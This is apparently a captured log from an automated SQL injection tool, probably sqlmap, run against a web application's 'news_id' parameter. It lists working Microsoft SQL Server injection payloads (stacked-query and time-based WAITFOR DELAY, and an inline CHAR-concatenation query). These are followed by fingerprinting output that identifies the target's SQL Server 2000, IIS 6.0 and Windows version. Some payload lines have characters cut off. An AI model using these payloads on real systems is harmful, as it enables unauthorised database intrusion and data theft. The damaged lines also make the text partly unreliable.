 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: news_id=852; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: news_id=852 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: news_id=(SELECT CHAR(113)+CHAR(119)+CHAR(99)+CHAR(120)+CHAR(113)+(
ELECT (CASE WHEN (9064=9064) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(
2)+CHAR(101)+CHAR(99)+CHAR(113))
---
17:10:01] [INFO] testing Microsoft SQL Server
17:10:02] [INFO] confirming Microsoft SQL Server
17:10:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
17:10:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times